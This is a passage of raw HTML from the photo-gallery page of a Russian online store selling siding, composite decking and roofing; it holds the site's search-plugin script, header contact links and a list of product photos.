древесно-полимерного композита (ДПК)</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1476" title="Ступени ДПК"><span>Ступени ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1475" title="Грядки ДПК"><span>Грядки ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="753" title="Для сада"><span>Для сада</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="833" title="Регулируемые опоры"><span>Регулируемые опоры</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="289" title="Кровля"><span>Кровля</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1533" title="Комплектующие"><span>Комплектующие</span></li></ul></div><div class="searchpro__field-button-container"><div class="searchpro__field-button js-searchpro__field-button"><svg class="c-svg-icon " width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_search"></use></svg></div></div></div></div>
</div>

<script type="text/javascript">
	(function($) {
		var create_field = function(field) {
			new field('searchpro-field-wrapper-696ae80abac1d', {"dropdown_status":true,"category_status":true,"dropdown_min_length":3,"history_cookie_key":"shop_searchpro_search_history","popular_status":true,"popular_max_count":5,"history_status":true,"history_search_status":true,"history_max_count":5,"clear_button_status":true,"helper_dropdown":{"current":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n","template":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\t\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\" href=\"\/search\/%QUERY%\/\">\n\t\t\t\t\t<span class=\"js-searchpro__dropdown-entity_query\">\n\t\t\t\t\t\t\n\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-entity_delete-button js-searchpro__dropdown-entity_delete-button\">\n\t\t\t\t\t\t\t\t\t\u0423\u0434\u0430\u043b\u0438\u0442\u044c\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n"}});
		};

		if(window.shop_searchpro_field) {
			create_field(window.shop_searchpro_field);
			return;
		}

		$(document).on('shop-searchpro-field-loaded', function(e, field) {
			create_field(field);
		});
	})(jQuery);
</script>

	</div>
 <script type="text/javascript" src="https://kazan.saiding77.ru/searchpro-plugin/config/?v1.7?776296979"></script> <script type="text/javascript"> (function() { window.shop_searchpro.loader.loadJs('/wa-apps/shop/plugins/searchpro/js/frontend.field.js?v1.7', 'field', null); window.shop_searchpro.loader.loadCss('https://kazan.saiding77.ru/wa-apps/shop/plugins/searchpro/css/frontend.fonts.css?v1.7'); window.shop_searchpro.loader.loadCss('https://kazan.saiding77.ru/wa-data/public/shop/themes/megashop2/searchpro_plugin_field.css?v1.7'); window.shop_searchpro.loader.loadCss('https://kazan.saiding77.ru/wa-data/public/shop/plugins/searchpro/stylesheet/megashop2/field.css?1689679233'); })(); </script> </div></div></div><div class="c-header-floating__contacts"><div class="c-header-floating__phone"><span class="c-header-floating__phone-value">+7 (843) 205-09-77</span><div class="c-header-floating__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/79994442567" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div><div class="c-messengers__messenger"><a class="l-image-box" href="viber://chat?number=79994442567"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_viber"></use></svg></a></div></div></div></div><div class="c-header-floating__phone-hint"><span class="c-pseudo-link-box   c-ordercall-button call-back-button"><span class="l-icon-box "><span class="l-icon-box__icon"><svg class="c-svg-icon c-pseudo-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_call"></use></svg></span><span class="l-icon-box__content"><span class="c-pseudo-link-box__link" data-plain-text="0">Заказать звонок</span></span></span></span></div></div><div class="c-header-floating__shop-links c-header-floating__shop-links_narrow"><div class="c-header-middle-bar-shop-links"><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box c-compare-link" href="/compare/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-compare-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_compare"></use></svg></span></span></span></a></div><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box" href="/search/?list=favorite"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-favorite-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_favorite"></use></svg></span></span></span></a></div><div class="c-header-middle-bar-shop-links__item c-header-middle-bar-shop-links__item_cart"><div class="c-cart-popup-container"><a class="c-link-box" href="/cart/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-cart-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_cart"></use></svg></span></span></span></a><div class="c-cart-popup-container__popup"></div></div></div></div></div></div></div><div class="c-header-floating__dropdown l-header__dropdown-bar_compact"><div class="c-header-dropdown-bar"><div class="l-container c-header-dropdown-bar__container"><div class="c-catalog-dropdown" data-is_overlay_enabled="true" data-trigger_type="click"></div></div></div></div></div></div></div></header><main class="l-index__content"><div class="l-container l-container_content"><div class="l-content-container l-content-container_sidebar"><div class="l-content-columns l-content-columns_sidebar-left"><section class="l-content-columns__content"><div class="l-content"><div class="l-content__breadcrumbs"><div class="c-microdata"><div itemscope itemtype="http://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" /><link itemprop="item" href="/photos/" /><meta itemprop="name" content="Главная" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" /><link itemprop="item" href="/photos/photo/20-min/" /><meta itemprop="name" content="Фотопоток" /></div></div></div><div class="c-breadcrumbs c-breadcrumbs_current-item-mode_show c-breadcrumbs_default-separator"><div class="c-breadcrumbs__wrapper"><div class="c-breadcrumbs__item  " ><a class="c-link c-link_style_hover" href="/photos/">Главная</a></div><div class="c-breadcrumbs__item  c-breadcrumbs__item_current" >Фотопоток</div></div></div></div><div class="l-content__content">

	

	

	

	

	

	

<div class="c-microdata"><div itemscope itemtype="http://schema.org/ImageObject"><link itemprop="contentUrl" href="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.970x0.webp" /><link itemprop="url" href="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.970x0.webp" /></div></div><div class="c-photos-photo-page"><div class="c-block"><div class="c-block__header"><div class="c-photos-photo-page__header-container"><div class="c-photos-photo-page__header-text-container"><span class="c-header c-header_h1">Фотопоток</span></div><div class="c-photos-photo-page__back-button-container r-hidden-md"><a class="c-link-box c-link-box_style_gray" href="/photos/"><span class="l-icon-box "><span class="l-icon-box__icon"><svg class="c-svg-icon c-link-box__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-left"></use></svg></span><span class="l-icon-box__content"><span class="c-link-box__link">Назад</span></span></span></a></div></div></div><div class="c-block__content"><div class="c-photos-photo-page__photos-container"><div class="c-photos-photo-page__main-photos-container image"><div class="c-photos-photo-page__main-photos" data-photo_offset="116"><div class="c-photos-photo-page__main-photos-wrapper"><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2024-06-07-at-082328/" data-photo_name="WhatsApp Image 2024-06-07 at 08.23.28" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/47/16/1647/1647.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/47/16/1647/1647.970x0.webp" data-photo-id="1647" data-size="970x0" alt="WhatsApp Image 2024-06-07 at 08.23.28" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/4_32/" data-photo_name="4" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/46/16/1646/1646.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/46/16/1646/1646.970x0.webp" data-photo-id="1646" data-size="970x0" alt="4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/3_37/" data-photo_name="3" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/45/16/1645/1645.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/45/16/1645/1645.970x0.webp" data-photo-id="1645" data-size="970x0" alt="3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/1_31/" data-photo_name="1" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/43/16/1643/1643.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/43/16/1643/1643.970x0.webp" data-photo-id="1643" data-size="970x0" alt="1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/2_36/" data-photo_name="2" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/44/16/1644/1644.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/44/16/1644/1644.970x0.webp" data-photo-id="1644" data-size="970x0" alt="2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2023-07-02-at-141045-3/" data-photo_name="WhatsApp Image 2023-07-02 at 14.10.45 (3)" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/00/15/1500/1500.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/00/15/1500/1500.970x0.webp" data-photo-id="1500" data-size="970x0" alt="WhatsApp Image 2023-07-02 at 14.10.45 (3)" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2023-04-05-at-113649/" data-photo_name="WhatsApp Image 2023-04-05 at 11.36.49" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/36/14/1436/1436.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/36/14/1436/1436.970x0.webp" data-photo-id="1436" data-size="970x0" alt="WhatsApp Image 2023-04-05 at 11.36.49" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3657/" data-photo_name="IMG_3657" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/07/14/1407/1407.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/07/14/1407/1407.970x0.webp" data-photo-id="1407" data-size="970x0" alt="IMG_3657" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3655/" data-photo_name="IMG_3655" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/06/14/1406/1406.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/06/14/1406/1406.970x0.webp" data-photo-id="1406" data-size="970x0" alt="IMG_3655" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3650/" data-photo_name="IMG_3650" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/05/14/1405/1405.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/05/14/1405/1405.970x0.webp" data-photo-id="1405" data-size="970x0" alt="IMG_3650" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3646/" data-photo_name="IMG_3646" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/04/14/1404/1404.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/04/14/1404/1404.970x0.webp" data-photo-id="1404" data-size="970x0" alt="IMG_3646" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3644/" data-photo_name="IMG_3644" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/03/14/1403/1403.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/03/14/1403/1403.970x0.webp" data-photo-id="1403" data-size="970x0" alt="IMG_3644" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3643/" data-photo_name="IMG_3643" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/02/14/1402/1402.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/02/14/1402/1402.970x0.webp" data-photo-id="1402" data-size="970x0" alt="IMG_3643" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3641/" data-photo_name="IMG_3641" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/01/14/1401/1401.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/01/14/1401/1401.970x0.webp" data-photo-id="1401" data-size="970x0" alt="IMG_3641" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3637/" data-photo_name="IMG_3637" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/00/14/1400/1400.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/00/14/1400/1400.970x0.webp" data-photo-id="1400" data-size="970x0" alt="IMG_3637" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3634/" data-photo_name="IMG_3634" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/99/13/1399/1399.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/99/13/1399/1399.970x0.webp" data-photo-id="1399" data-size="970x0" alt="IMG_3634" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3632/" data-photo_name="IMG_3632" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/98/13/1398/1398.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/98/13/1398/1398.970x0.webp" data-photo-id="1398" data-size="970x0" alt="IMG_3632" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3630/" data-photo_name="IMG_3630" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/97/13/1397/1397.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/97/13/1397/1397.970x0.webp" data-photo-id="1397" data-size="970x0" alt="IMG_3630" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3629/" data-photo_name="IMG_3629" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/96/13/1396/1396.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/96/13/1396/1396.970x0.webp" data-photo-id="1396" data-size="970x0" alt="IMG_3629" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3627/" data-photo_name="IMG_3627" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/95/13/1395/1395.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img 